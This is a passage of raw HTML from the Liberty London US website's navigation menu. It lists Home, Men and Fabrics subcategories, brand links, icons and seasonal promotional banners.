            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/us/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/us/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
